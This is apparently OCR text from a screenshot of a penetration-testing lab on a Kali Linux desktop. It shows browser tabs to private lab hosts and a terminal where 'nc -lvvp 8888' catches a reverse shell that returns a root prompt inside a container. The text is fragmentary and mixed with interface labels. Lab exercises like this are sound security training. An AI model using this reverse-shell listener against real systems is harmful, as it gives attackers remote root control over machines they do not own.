 Burp Suite Co... Mozilla Firefox root@gsq: ~ root@gsq: ~ 09:34 上午 EN
Mozilla Firefox
192.168.15.130:6800/ New Tab New Tab
192.168.15.128:8000/shell
root@gsq: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.15.130: inverse host lookup failed: Host name lookup failure
connect to [192.168.15.128] from (UNKNOWN) [192.168.15.130] 45280
root@763c91420ec0:/etc/cron.d#
Top Sites
FO
du 知
1
beta.fofa 192.168.15.1... 10.10.11.20 baidu zhihu ifeng